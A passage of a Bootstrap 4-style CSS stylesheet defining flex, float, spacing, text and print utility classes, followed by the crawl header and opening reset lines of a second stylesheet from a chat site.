        -ms-flex-positive: 0 !important;
        flex-grow:0 !important
    }

    .flex-xl-grow-1 {
        -ms-flex-positive: 1 !important;
        flex-grow:1 !important
    }

    .flex-xl-shrink-0 {
        -ms-flex-negative: 0 !important;
        flex-shrink:0 !important
    }

    .flex-xl-shrink-1 {
        -ms-flex-negative: 1 !important;
        flex-shrink:1 !important
    }

    .justify-content-xl-start {
        -ms-flex-pack: start !important;
        justify-content:flex-start !important
    }

    .justify-content-xl-end {
        -ms-flex-pack: end !important;
        justify-content:flex-end !important
    }

    .justify-content-xl-center {
        -ms-flex-pack: center !important;
        justify-content:center !important
    }

    .justify-content-xl-between {
        -ms-flex-pack: justify !important;
        justify-content:space-between !important
    }

    .justify-content-xl-around {
        -ms-flex-pack: distribute !important;
        justify-content:space-around !important
    }

    .align-items-xl-start {
        -ms-flex-align: start !important;
        align-items:flex-start !important
    }

    .align-items-xl-end {
        -ms-flex-align: end !important;
        align-items:flex-end !important
    }

    .align-items-xl-center {
        -ms-flex-align: center !important;
        align-items:center !important
    }

    .align-items-xl-baseline {
        -ms-flex-align: baseline !important;
        align-items:baseline !important
    }

    .align-items-xl-stretch {
        -ms-flex-align: stretch !important;
        align-items:stretch !important
    }

    .align-content-xl-start {
        -ms-flex-line-pack: start !important;
        align-content:flex-start !important
    }

    .align-content-xl-end {
        -ms-flex-line-pack: end !important;
        align-content:flex-end !important
    }

    .align-content-xl-center {
        -ms-flex-line-pack: center !important;
        align-content:center !important
    }

    .align-content-xl-between {
        -ms-flex-line-pack: justify !important;
        align-content:space-between !important
    }

    .align-content-xl-around {
        -ms-flex-line-pack: distribute !important;
        align-content:space-around !important
    }

    .align-content-xl-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content:stretch !important
    }

    .align-self-xl-auto {
        -ms-flex-item-align: auto !important;
        align-self:auto !important
    }

    .align-self-xl-start {
        -ms-flex-item-align: start !important;
        align-self:flex-start !important
    }

    .align-self-xl-end {
        -ms-flex-item-align: end !important;
        align-self:flex-end !important
    }

    .align-self-xl-center {
        -ms-flex-item-align: center !important;
        align-self:center !important
    }

    .align-self-xl-baseline {
        -ms-flex-item-align: baseline !important;
        align-self:baseline !important
    }

    .align-self-xl-stretch {
        -ms-flex-item-align: stretch !important;
        align-self:stretch !important
    }
}

.float-left {
    float:left !important
}

.float-right {
    float:right !important
}

.float-none {
    float:none !important
}

@media (min-width: 576px) {
    .float-sm-left {
        float:left !important
    }

    .float-sm-right {
        float:right !important
    }

    .float-sm-none {
        float:none !important
    }
}

@media (min-width: 768px) {
    .float-md-left {
        float:left !important
    }

    .float-md-right {
        float:right !important
    }

    .float-md-none {
        float:none !important
    }
}

@media (min-width: 992px) {
    .float-lg-left {
        float:left !important
    }

    .float-lg-right {
        float:right !important
    }

    .float-lg-none {
        float:none !important
    }
}

@media (min-width: 1200px) {
    .float-xl-left {
        float:left !important
    }

    .float-xl-right {
        float:right !important
    }

    .float-xl-none {
        float:none !important
    }
}

.position-static {
    position:static !important
}

.position-relative {
    position:relative !important
}

.position-absolute {
    position:absolute !important
}

.position-fixed {
    position:fixed !important
}

.position-sticky {
    position: -webkit-sticky !important;
    position:sticky !important
}

.fixed-top {
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    z-index:1030
}

.fixed-bottom {
    position: fixed;
    right: 0;
    bottom: 0;
    left: 0;
    z-index:1030
}

@supports ((position: -webkit-sticky) or(position: sticky)) {
    .sticky-top {
        position: -webkit-sticky;
        position: sticky;
        top: 0;
        z-index:1020
    }
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border:0
}

.sr-only-focusable:active, .sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    overflow: visible;
    clip: auto;
    white-space:normal
}

.shadow-sm {
    box-shadow:0 .125rem .25rem rgba(0, 0, 0, .075) !important
}

.shadow {
    box-shadow:0 .5rem 1rem rgba(0, 0, 0, .15) !important
}

.shadow-lg {
    box-shadow:0 1rem 3rem rgba(0, 0, 0, .175) !important
}

.shadow-none {
    box-shadow:none !important
}

.w-25 {
    width:25% !important
}

.w-50 {
    width:50% !important
}

.w-75 {
    width:75% !important
}

.w-100 {
    width:100% !important
}

.w-auto {
    width:auto !important
}

.h-25 {
    height:25% !important
}

.h-50 {
    height:50% !important
}

.h-75 {
    height:75% !important
}

.h-100 {
    height:100% !important
}

.h-auto {
    height:auto !important
}

.mw-100 {
    max-width:100% !important
}

.mh-100 {
    max-height:100% !important
}

.m-0 {
    margin:0 !important
}

.mt-0, .my-0 {
    margin-top:0 !important
}

.mr-0, .mx-0 {
    margin-right:0 !important
}

.mb-0, .my-0 {
    margin-bottom:0 !important
}

.ml-0, .mx-0 {
    margin-left:0 !important
}

.m-1 {
    margin:.25rem !important
}

.mt-1, .my-1 {
    margin-top:.25rem !important
}

.mr-1, .mx-1 {
    margin-right:.25rem !important
}

.mb-1, .my-1 {
    margin-bottom:.25rem !important
}

.ml-1, .mx-1 {
    margin-left:.25rem !important
}

.m-2 {
    margin:.5rem !important
}

.mt-2, .my-2 {
    margin-top:.5rem !important
}

.mr-2, .mx-2 {
    margin-right:.5rem !important
}

.mb-2, .my-2 {
    margin-bottom:.5rem !important
}

.ml-2, .mx-2 {
    margin-left:.5rem !important
}

.m-3 {
    margin:1rem !important
}

.mt-3, .my-3 {
    margin-top:1rem !important
}

.mr-3, .mx-3 {
    margin-right:1rem !important
}

.mb-3, .my-3 {
    margin-bottom:1rem !important
}

.ml-3, .mx-3 {
    margin-left:1rem !important
}

.m-4 {
    margin:1.5rem !important
}

.mt-4, .my-4 {
    margin-top:1.5rem !important
}

.mr-4, .mx-4 {
    margin-right:1.5rem !important
}

.mb-4, .my-4 {
    margin-bottom:1.5rem !important
}

.ml-4, .mx-4 {
    margin-left:1.5rem !important
}

.m-5 {
    margin:3rem !important
}

.mt-5, .my-5 {
    margin-top:3rem !important
}

.mr-5, .mx-5 {
    margin-right:3rem !important
}

.mb-5, .my-5 {
    margin-bottom:3rem !important
}

.ml-5, .mx-5 {
    margin-left:3rem !important
}

.p-0 {
    padding:0 !important
}

.pt-0, .py-0 {
    padding-top:0 !important
}

.pr-0, .px-0 {
    padding-right:0 !important
}

.pb-0, .py-0 {
    padding-bottom:0 !important
}

.pl-0, .px-0 {
    padding-left:0 !important
}

.p-1 {
    padding:.25rem !important
}

.pt-1, .py-1 {
    padding-top:.25rem !important
}

.pr-1, .px-1 {
    padding-right:.25rem !important
}

.pb-1, .py-1 {
    padding-bottom:.25rem !important
}

.pl-1, .px-1 {
    padding-left:.25rem !important
}

.p-2 {
    padding:.5rem !important
}

.pt-2, .py-2 {
    padding-top:.5rem !important
}

.pr-2, .px-2 {
    padding-right:.5rem !important
}

.pb-2, .py-2 {
    padding-bottom:.5rem !important
}

.pl-2, .px-2 {
    padding-left:.5rem !important
}

.p-3 {
    padding:1rem !important
}

.pt-3, .py-3 {
    padding-top:1rem !important
}

.pr-3, .px-3 {
    padding-right:1rem !important
}

.pb-3, .py-3 {
    padding-bottom:1rem !important
}

.pl-3, .px-3 {
    padding-left:1rem !important
}

.p-4 {
    padding:1.5rem !important
}

.pt-4, .py-4 {
    padding-top:1.5rem !important
}

.pr-4, .px-4 {
    padding-right:1.5rem !important
}

.pb-4, .py-4 {
    padding-bottom:1.5rem !important
}

.pl-4, .px-4 {
    padding-left:1.5rem !important
}

.p-5 {
    padding:3rem !important
}

.pt-5, .py-5 {
    padding-top:3rem !important
}

.pr-5, .px-5 {
    padding-right:3rem !important
}

.pb-5, .py-5 {
    padding-bottom:3rem !important
}

.pl-5, .px-5 {
    padding-left:3rem !important
}

.m-auto {
    margin:auto !important
}

.mt-auto, .my-auto {
    margin-top:auto !important
}

.mr-auto, .mx-auto {
    margin-right:auto !important
}

.mb-auto, .my-auto {
    margin-bottom:auto !important
}

.ml-auto, .mx-auto {
    margin-left:auto !important
}

@media (min-width: 576px) {
    .m-sm-0 {
        margin:0 !important
    }

    .mt-sm-0, .my-sm-0 {
        margin-top:0 !important
    }

    .mr-sm-0, .mx-sm-0 {
        margin-right:0 !important
    }

    .mb-sm-0, .my-sm-0 {
        margin-bottom:0 !important
    }

    .ml-sm-0, .mx-sm-0 {
        margin-left:0 !important
    }

    .m-sm-1 {
        margin:.25rem !important
    }

    .mt-sm-1, .my-sm-1 {
        margin-top:.25rem !important
    }

    .mr-sm-1, .mx-sm-1 {
        margin-right:.25rem !important
    }

    .mb-sm-1, .my-sm-1 {
        margin-bottom:.25rem !important
    }

    .ml-sm-1, .mx-sm-1 {
        margin-left:.25rem !important
    }

    .m-sm-2 {
        margin:.5rem !important
    }

    .mt-sm-2, .my-sm-2 {
        margin-top:.5rem !important
    }

    .mr-sm-2, .mx-sm-2 {
        margin-right:.5rem !important
    }

    .mb-sm-2, .my-sm-2 {
        margin-bottom:.5rem !important
    }

    .ml-sm-2, .mx-sm-2 {
        margin-left:.5rem !important
    }

    .m-sm-3 {
        margin:1rem !important
    }

    .mt-sm-3, .my-sm-3 {
        margin-top:1rem !important
    }

    .mr-sm-3, .mx-sm-3 {
        margin-right:1rem !important
    }

    .mb-sm-3, .my-sm-3 {
        margin-bottom:1rem !important
    }

    .ml-sm-3, .mx-sm-3 {
        margin-left:1rem !important
    }

    .m-sm-4 {
        margin:1.5rem !important
    }

    .mt-sm-4, .my-sm-4 {
        margin-top:1.5rem !important
    }

    .mr-sm-4, .mx-sm-4 {
        margin-right:1.5rem !important
    }

    .mb-sm-4, .my-sm-4 {
        margin-bottom:1.5rem !important
    }

    .ml-sm-4, .mx-sm-4 {
        margin-left:1.5rem !important
    }

    .m-sm-5 {
        margin:3rem !important
    }

    .mt-sm-5, .my-sm-5 {
        margin-top:3rem !important
    }

    .mr-sm-5, .mx-sm-5 {
        margin-right:3rem !important
    }

    .mb-sm-5, .my-sm-5 {
        margin-bottom:3rem !important
    }

    .ml-sm-5, .mx-sm-5 {
        margin-left:3rem !important
    }

    .p-sm-0 {
        padding:0 !important
    }

    .pt-sm-0, .py-sm-0 {
        padding-top:0 !important
    }

    .pr-sm-0, .px-sm-0 {
        padding-right:0 !important
    }

    .pb-sm-0, .py-sm-0 {
        padding-bottom:0 !important
    }

    .pl-sm-0, .px-sm-0 {
        padding-left:0 !important
    }

    .p-sm-1 {
        padding:.25rem !important
    }

    .pt-sm-1, .py-sm-1 {
        padding-top:.25rem !important
    }

    .pr-sm-1, .px-sm-1 {
        padding-right:.25rem !important
    }

    .pb-sm-1, .py-sm-1 {
        padding-bottom:.25rem !important
    }

    .pl-sm-1, .px-sm-1 {
        padding-left:.25rem !important
    }

    .p-sm-2 {
        padding:.5rem !important
    }

    .pt-sm-2, .py-sm-2 {
        padding-top:.5rem !important
    }

    .pr-sm-2, .px-sm-2 {
        padding-right:.5rem !important
    }

    .pb-sm-2, .py-sm-2 {
        padding-bottom:.5rem !important
    }

    .pl-sm-2, .px-sm-2 {
        padding-left:.5rem !important
    }

    .p-sm-3 {
        padding:1rem !important
    }

    .pt-sm-3, .py-sm-3 {
        padding-top:1rem !important
    }

    .pr-sm-3, .px-sm-3 {
        padding-right:1rem !important
    }

    .pb-sm-3, .py-sm-3 {
        padding-bottom:1rem !important
    }

    .pl-sm-3, .px-sm-3 {
        padding-left:1rem !important
    }

    .p-sm-4 {
        padding:1.5rem !important
    }

    .pt-sm-4, .py-sm-4 {
        padding-top:1.5rem !important
    }

    .pr-sm-4, .px-sm-4 {
        padding-right:1.5rem !important
    }

    .pb-sm-4, .py-sm-4 {
        padding-bottom:1.5rem !important
    }

    .pl-sm-4, .px-sm-4 {
        padding-left:1.5rem !important
    }

    .p-sm-5 {
        padding:3rem !important
    }

    .pt-sm-5, .py-sm-5 {
        padding-top:3rem !important
    }

    .pr-sm-5, .px-sm-5 {
        padding-right:3rem !important
    }

    .pb-sm-5, .py-sm-5 {
        padding-bottom:3rem !important
    }

    .pl-sm-5, .px-sm-5 {
        padding-left:3rem !important
    }

    .m-sm-auto {
        margin:auto !important
    }

    .mt-sm-auto, .my-sm-auto {
        margin-top:auto !important
    }

    .mr-sm-auto, .mx-sm-auto {
        margin-right:auto !important
    }

    .mb-sm-auto, .my-sm-auto {
        margin-bottom:auto !important
    }

    .ml-sm-auto, .mx-sm-auto {
        margin-left:auto !important
    }
}

@media (min-width: 768px) {
    .m-md-0 {
        margin:0 !important
    }

    .mt-md-0, .my-md-0 {
        margin-top:0 !important
    }

    .mr-md-0, .mx-md-0 {
        margin-right:0 !important
    }

    .mb-md-0, .my-md-0 {
        margin-bottom:0 !important
    }

    .ml-md-0, .mx-md-0 {
        margin-left:0 !important
    }

    .m-md-1 {
        margin:.25rem !important
    }

    .mt-md-1, .my-md-1 {
        margin-top:.25rem !important
    }

    .mr-md-1, .mx-md-1 {
        margin-right:.25rem !important
    }

    .mb-md-1, .my-md-1 {
        margin-bottom:.25rem !important
    }

    .ml-md-1, .mx-md-1 {
        margin-left:.25rem !important
    }

    .m-md-2 {
        margin:.5rem !important
    }

    .mt-md-2, .my-md-2 {
        margin-top:.5rem !important
    }

    .mr-md-2, .mx-md-2 {
        margin-right:.5rem !important
    }

    .mb-md-2, .my-md-2 {
        margin-bottom:.5rem !important
    }

    .ml-md-2, .mx-md-2 {
        margin-left:.5rem !important
    }

    .m-md-3 {
        margin:1rem !important
    }

    .mt-md-3, .my-md-3 {
        margin-top:1rem !important
    }

    .mr-md-3, .mx-md-3 {
        margin-right:1rem !important
    }

    .mb-md-3, .my-md-3 {
        margin-bottom:1rem !important
    }

    .ml-md-3, .mx-md-3 {
        margin-left:1rem !important
    }

    .m-md-4 {
        margin:1.5rem !important
    }

    .mt-md-4, .my-md-4 {
        margin-top:1.5rem !important
    }

    .mr-md-4, .mx-md-4 {
        margin-right:1.5rem !important
    }

    .mb-md-4, .my-md-4 {
        margin-bottom:1.5rem !important
    }

    .ml-md-4, .mx-md-4 {
        margin-left:1.5rem !important
    }

    .m-md-5 {
        margin:3rem !important
    }

    .mt-md-5, .my-md-5 {
        margin-top:3rem !important
    }

    .mr-md-5, .mx-md-5 {
        margin-right:3rem !important
    }

    .mb-md-5, .my-md-5 {
        margin-bottom:3rem !important
    }

    .ml-md-5, .mx-md-5 {
        margin-left:3rem !important
    }

    .p-md-0 {
        padding:0 !important
    }

    .pt-md-0, .py-md-0 {
        padding-top:0 !important
    }

    .pr-md-0, .px-md-0 {
        padding-right:0 !important
    }

    .pb-md-0, .py-md-0 {
        padding-bottom:0 !important
    }

    .pl-md-0, .px-md-0 {
        padding-left:0 !important
    }

    .p-md-1 {
        padding:.25rem !important
    }

    .pt-md-1, .py-md-1 {
        padding-top:.25rem !important
    }

    .pr-md-1, .px-md-1 {
        padding-right:.25rem !important
    }

    .pb-md-1, .py-md-1 {
        padding-bottom:.25rem !important
    }

    .pl-md-1, .px-md-1 {
        padding-left:.25rem !important
    }

    .p-md-2 {
        padding:.5rem !important
    }

    .pt-md-2, .py-md-2 {
        padding-top:.5rem !important
    }

    .pr-md-2, .px-md-2 {
        padding-right:.5rem !important
    }

    .pb-md-2, .py-md-2 {
        padding-bottom:.5rem !important
    }

    .pl-md-2, .px-md-2 {
        padding-left:.5rem !important
    }

    .p-md-3 {
        padding:1rem !important
    }

    .pt-md-3, .py-md-3 {
        padding-top:1rem !important
    }

    .pr-md-3, .px-md-3 {
        padding-right:1rem !important
    }

    .pb-md-3, .py-md-3 {
        padding-bottom:1rem !important
    }

    .pl-md-3, .px-md-3 {
        padding-left:1rem !important
    }

    .p-md-4 {
        padding:1.5rem !important
    }

    .pt-md-4, .py-md-4 {
        padding-top:1.5rem !important
    }

    .pr-md-4, .px-md-4 {
        padding-right:1.5rem !important
    }

    .pb-md-4, .py-md-4 {
        padding-bottom:1.5rem !important
    }

    .pl-md-4, .px-md-4 {
        padding-left:1.5rem !important
    }

    .p-md-5 {
        padding:3rem !important
    }

    .pt-md-5, .py-md-5 {
        padding-top:3rem !important
    }

    .pr-md-5, .px-md-5 {
        padding-right:3rem !important
    }

    .pb-md-5, .py-md-5 {
        padding-bottom:3rem !important
    }

    .pl-md-5, .px-md-5 {
        padding-left:3rem !important
    }

    .m-md-auto {
        margin:auto !important
    }

    .mt-md-auto, .my-md-auto {
        margin-top:auto !important
    }

    .mr-md-auto, .mx-md-auto {
        margin-right:auto !important
    }

    .mb-md-auto, .my-md-auto {
        margin-bottom:auto !important
    }

    .ml-md-auto, .mx-md-auto {
        margin-left:auto !important
    }
}

@media (min-width: 992px) {
    .m-lg-0 {
        margin:0 !important
    }

    .mt-lg-0, .my-lg-0 {
        margin-top:0 !important
    }

    .mr-lg-0, .mx-lg-0 {
        margin-right:0 !important
    }

    .mb-lg-0, .my-lg-0 {
        margin-bottom:0 !important
    }

    .ml-lg-0, .mx-lg-0 {
        margin-left:0 !important
    }

    .m-lg-1 {
        margin:.25rem !important
    }

    .mt-lg-1, .my-lg-1 {
        margin-top:.25rem !important
    }

    .mr-lg-1, .mx-lg-1 {
        margin-right:.25rem !important
    }

    .mb-lg-1, .my-lg-1 {
        margin-bottom:.25rem !important
    }

    .ml-lg-1, .mx-lg-1 {
        margin-left:.25rem !important
    }

    .m-lg-2 {
        margin:.5rem !important
    }

    .mt-lg-2, .my-lg-2 {
        margin-top:.5rem !important
    }

    .mr-lg-2, .mx-lg-2 {
        margin-right:.5rem !important
    }

    .mb-lg-2, .my-lg-2 {
        margin-bottom:.5rem !important
    }

    .ml-lg-2, .mx-lg-2 {
        margin-left:.5rem !important
    }

    .m-lg-3 {
        margin:1rem !important
    }

    .mt-lg-3, .my-lg-3 {
        margin-top:1rem !important
    }

    .mr-lg-3, .mx-lg-3 {
        margin-right:1rem !important
    }

    .mb-lg-3, .my-lg-3 {
        margin-bottom:1rem !important
    }

    .ml-lg-3, .mx-lg-3 {
        margin-left:1rem !important
    }

    .m-lg-4 {
        margin:1.5rem !important
    }

    .mt-lg-4, .my-lg-4 {
        margin-top:1.5rem !important
    }

    .mr-lg-4, .mx-lg-4 {
        margin-right:1.5rem !important
    }

    .mb-lg-4, .my-lg-4 {
        margin-bottom:1.5rem !important
    }

    .ml-lg-4, .mx-lg-4 {
        margin-left:1.5rem !important
    }

    .m-lg-5 {
        margin:3rem !important
    }

    .mt-lg-5, .my-lg-5 {
        margin-top:3rem !important
    }

    .mr-lg-5, .mx-lg-5 {
        margin-right:3rem !important
    }

    .mb-lg-5, .my-lg-5 {
        margin-bottom:3rem !important
    }

    .ml-lg-5, .mx-lg-5 {
        margin-left:3rem !important
    }

    .p-lg-0 {
        padding:0 !important
    }

    .pt-lg-0, .py-lg-0 {
        padding-top:0 !important
    }

    .pr-lg-0, .px-lg-0 {
        padding-right:0 !important
    }

    .pb-lg-0, .py-lg-0 {
        padding-bottom:0 !important
    }

    .pl-lg-0, .px-lg-0 {
        padding-left:0 !important
    }

    .p-lg-1 {
        padding:.25rem !important
    }

    .pt-lg-1, .py-lg-1 {
        padding-top:.25rem !important
    }

    .pr-lg-1, .px-lg-1 {
        padding-right:.25rem !important
    }

    .pb-lg-1, .py-lg-1 {
        padding-bottom:.25rem !important
    }

    .pl-lg-1, .px-lg-1 {
        padding-left:.25rem !important
    }

    .p-lg-2 {
        padding:.5rem !important
    }

    .pt-lg-2, .py-lg-2 {
        padding-top:.5rem !important
    }

    .pr-lg-2, .px-lg-2 {
        padding-right:.5rem !important
    }

    .pb-lg-2, .py-lg-2 {
        padding-bottom:.5rem !important
    }

    .pl-lg-2, .px-lg-2 {
        padding-left:.5rem !important
    }

    .p-lg-3 {
        padding:1rem !important
    }

    .pt-lg-3, .py-lg-3 {
        padding-top:1rem !important
    }

    .pr-lg-3, .px-lg-3 {
        padding-right:1rem !important
    }

    .pb-lg-3, .py-lg-3 {
        padding-bottom:1rem !important
    }

    .pl-lg-3, .px-lg-3 {
        padding-left:1rem !important
    }

    .p-lg-4 {
        padding:1.5rem !important
    }

    .pt-lg-4, .py-lg-4 {
        padding-top:1.5rem !important
    }

    .pr-lg-4, .px-lg-4 {
        padding-right:1.5rem !important
    }

    .pb-lg-4, .py-lg-4 {
        padding-bottom:1.5rem !important
    }

    .pl-lg-4, .px-lg-4 {
        padding-left:1.5rem !important
    }

    .p-lg-5 {
        padding:3rem !important
    }

    .pt-lg-5, .py-lg-5 {
        padding-top:3rem !important
    }

    .pr-lg-5, .px-lg-5 {
        padding-right:3rem !important
    }

    .pb-lg-5, .py-lg-5 {
        padding-bottom:3rem !important
    }

    .pl-lg-5, .px-lg-5 {
        padding-left:3rem !important
    }

    .m-lg-auto {
        margin:auto !important
    }

    .mt-lg-auto, .my-lg-auto {
        margin-top:auto !important
    }

    .mr-lg-auto, .mx-lg-auto {
        margin-right:auto !important
    }

    .mb-lg-auto, .my-lg-auto {
        margin-bottom:auto !important
    }

    .ml-lg-auto, .mx-lg-auto {
        margin-left:auto !important
    }
}

@media (min-width: 1200px) {
    .m-xl-0 {
        margin:0 !important
    }

    .mt-xl-0, .my-xl-0 {
        margin-top:0 !important
    }

    .mr-xl-0, .mx-xl-0 {
        margin-right:0 !important
    }

    .mb-xl-0, .my-xl-0 {
        margin-bottom:0 !important
    }

    .ml-xl-0, .mx-xl-0 {
        margin-left:0 !important
    }

    .m-xl-1 {
        margin:.25rem !important
    }

    .mt-xl-1, .my-xl-1 {
        margin-top:.25rem !important
    }

    .mr-xl-1, .mx-xl-1 {
        margin-right:.25rem !important
    }

    .mb-xl-1, .my-xl-1 {
        margin-bottom:.25rem !important
    }

    .ml-xl-1, .mx-xl-1 {
        margin-left:.25rem !important
    }

    .m-xl-2 {
        margin:.5rem !important
    }

    .mt-xl-2, .my-xl-2 {
        margin-top:.5rem !important
    }

    .mr-xl-2, .mx-xl-2 {
        margin-right:.5rem !important
    }

    .mb-xl-2, .my-xl-2 {
        margin-bottom:.5rem !important
    }

    .ml-xl-2, .mx-xl-2 {
        margin-left:.5rem !important
    }

    .m-xl-3 {
        margin:1rem !important
    }

    .mt-xl-3, .my-xl-3 {
        margin-top:1rem !important
    }

    .mr-xl-3, .mx-xl-3 {
        margin-right:1rem !important
    }

    .mb-xl-3, .my-xl-3 {
        margin-bottom:1rem !important
    }

    .ml-xl-3, .mx-xl-3 {
        margin-left:1rem !important
    }

    .m-xl-4 {
        margin:1.5rem !important
    }

    .mt-xl-4, .my-xl-4 {
        margin-top:1.5rem !important
    }

    .mr-xl-4, .mx-xl-4 {
        margin-right:1.5rem !important
    }

    .mb-xl-4, .my-xl-4 {
        margin-bottom:1.5rem !important
    }

    .ml-xl-4, .mx-xl-4 {
        margin-left:1.5rem !important
    }

    .m-xl-5 {
        margin:3rem !important
    }

    .mt-xl-5, .my-xl-5 {
        margin-top:3rem !important
    }

    .mr-xl-5, .mx-xl-5 {
        margin-right:3rem !important
    }

    .mb-xl-5, .my-xl-5 {
        margin-bottom:3rem !important
    }

    .ml-xl-5, .mx-xl-5 {
        margin-left:3rem !important
    }

    .p-xl-0 {
        padding:0 !important
    }

    .pt-xl-0, .py-xl-0 {
        padding-top:0 !important
    }

    .pr-xl-0, .px-xl-0 {
        padding-right:0 !important
    }

    .pb-xl-0, .py-xl-0 {
        padding-bottom:0 !important
    }

    .pl-xl-0, .px-xl-0 {
        padding-left:0 !important
    }

    .p-xl-1 {
        padding:.25rem !important
    }

    .pt-xl-1, .py-xl-1 {
        padding-top:.25rem !important
    }

    .pr-xl-1, .px-xl-1 {
        padding-right:.25rem !important
    }

    .pb-xl-1, .py-xl-1 {
        padding-bottom:.25rem !important
    }

    .pl-xl-1, .px-xl-1 {
        padding-left:.25rem !important
    }

    .p-xl-2 {
        padding:.5rem !important
    }

    .pt-xl-2, .py-xl-2 {
        padding-top:.5rem !important
    }

    .pr-xl-2, .px-xl-2 {
        padding-right:.5rem !important
    }

    .pb-xl-2, .py-xl-2 {
        padding-bottom:.5rem !important
    }

    .pl-xl-2, .px-xl-2 {
        padding-left:.5rem !important
    }

    .p-xl-3 {
        padding:1rem !important
    }

    .pt-xl-3, .py-xl-3 {
        padding-top:1rem !important
    }

    .pr-xl-3, .px-xl-3 {
        padding-right:1rem !important
    }

    .pb-xl-3, .py-xl-3 {
        padding-bottom:1rem !important
    }

    .pl-xl-3, .px-xl-3 {
        padding-left:1rem !important
    }

    .p-xl-4 {
        padding:1.5rem !important
    }

    .pt-xl-4, .py-xl-4 {
        padding-top:1.5rem !important
    }

    .pr-xl-4, .px-xl-4 {
        padding-right:1.5rem !important
    }

    .pb-xl-4, .py-xl-4 {
        padding-bottom:1.5rem !important
    }

    .pl-xl-4, .px-xl-4 {
        padding-left:1.5rem !important
    }

    .p-xl-5 {
        padding:3rem !important
    }

    .pt-xl-5, .py-xl-5 {
        padding-top:3rem !important
    }

    .pr-xl-5, .px-xl-5 {
        padding-right:3rem !important
    }

    .pb-xl-5, .py-xl-5 {
        padding-bottom:3rem !important
    }

    .pl-xl-5, .px-xl-5 {
        padding-left:3rem !important
    }

    .m-xl-auto {
        margin:auto !important
    }

    .mt-xl-auto, .my-xl-auto {
        margin-top:auto !important
    }

    .mr-xl-auto, .mx-xl-auto {
        margin-right:auto !important
    }

    .mb-xl-auto, .my-xl-auto {
        margin-bottom:auto !important
    }

    .ml-xl-auto, .mx-xl-auto {
        margin-left:auto !important
    }
}

.text-monospace {
    font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace
}

.text-justify {
    text-align:justify !important
}

.text-nowrap {
    white-space:nowrap !important
}

.text-truncate {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space:nowrap
}

.text-left {
    text-align:left !important
}

.text-right {
    text-align:right !important
}

.text-center {
    text-align:center !important
}

@media (min-width: 576px) {
    .text-sm-left {
        text-align:left !important
    }

    .text-sm-right {
        text-align:right !important
    }

    .text-sm-center {
        text-align:center !important
    }
}

@media (min-width: 768px) {
    .text-md-left {
        text-align:left !important
    }

    .text-md-right {
        text-align:right !important
    }

    .text-md-center {
        text-align:center !important
    }
}

@media (min-width: 992px) {
    .text-lg-left {
        text-align:left !important
    }

    .text-lg-right {
        text-align:right !important
    }

    .text-lg-center {
        text-align:center !important
    }
}

@media (min-width: 1200px) {
    .text-xl-left {
        text-align:left !important
    }

    .text-xl-right {
        text-align:right !important
    }

    .text-xl-center {
        text-align:center !important
    }
}

.text-lowercase {
    text-transform:lowercase !important
}

.text-uppercase {
    text-transform:uppercase !important
}

.text-capitalize {
    text-transform:capitalize !important
}

.font-weight-light {
    font-weight:300 !important
}

.font-weight-normal {
    font-weight:400 !important
}

.font-weight-bold {
    font-weight:700 !important
}

.font-italic {
    font-style:italic !important
}

.text-white {
    color:#fff !important
}

.text-primary {
    color:#1d1d1d !important
}

a.text-primary:focus, a.text-primary:hover {
    color:#0062cc !important
}

.text-secondary {
    color:#6c757d !important
}

a.text-secondary:focus, a.text-secondary:hover {
    color:#545b62 !important
}

.text-success {
    color:#28a745 !important
}

a.text-success:focus, a.text-success:hover {
    color:#1e7e34 !important
}

.text-info {
    color:#17a2b8 !important
}

a.text-info:focus, a.text-info:hover {
    color:#117a8b !important
}

.text-warning {
    color:#ffc107 !important
}

a.text-warning:focus, a.text-warning:hover {
    color:#d39e00 !important
}

.text-danger {
    color:#dc3545 !important
}

a.text-danger:focus, a.text-danger:hover {
    color:#bd2130 !important
}

.text-light {
    color:#f8f9fa !important
}

a.text-light:focus, a.text-light:hover {
    color:#dae0e5 !important
}

.text-dark {
    color:#343a40 !important
}

a.text-dark:focus, a.text-dark:hover {
    color:#1d2124 !important
}

.text-body {
    color:#212529 !important
}

.text-muted {
    color:#6c757d !important
}

.text-black-50 {
    color:rgba(0, 0, 0, .5) !important
}

.text-white-50 {
    color:rgba(255, 255, 255, .5) !important
}

.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border:0
}

.visible {
    visibility:visible !important
}

.invisible {
    visibility:hidden !important
}

@media print {
    *, ::after, ::before {
        text-shadow: none !important;
        box-shadow:none !important
    }

    a:not(.btn) {
        text-decoration:underline
    }

    abbr[title]::after {
        content: " (" attr(title) ")"
    }

    pre {
        white-space:pre-wrap !important
    }

    blockquote, pre {
        border: 1px solid #adb5bd;
        page-break-inside:avoid
    }

    thead {
        display:table-header-group
    }

    img, tr {
        page-break-inside:avoid
    }

    h2, h3, p {
        orphans: 3;
        widows:3
    }

    h2, h3 {
        page-break-after:avoid
    }

    @page {
        size:a3
    }

    body {
        min-width:992px !important
    }

    .container {
        min-width:992px !important
    }

    .navbar {
        display:none
    }

    .badge {
        border:1px solid #000
    }

    .table {
        border-collapse:collapse !important
    }

    .table td, .table th {
        background-color:#fff !important
    }

    .table-bordered td, .table-bordered th {
        border:1px solid #dee2e6 !important
    }

    .table-dark {
        color:inherit
    }

    .table-dark tbody + tbody, .table-dark td, .table-dark th, .table-dark thead th {
        border-color:#dee2e6
    }

    .table .thead-dark th {
        color: inherit;
        border-color: #dee2e6
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.huolieyun.com/kuaizhiChat/css/style.css
body_size: 14275
content:
/* html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,html {font-family: "microsoft yahei";font-weight: 300;}
body,h1,h2,h3,h4,h5,h6,p,ul,ol,dl,dd {margin: 0;padding: 0;font-family: "microsoft yahei";}
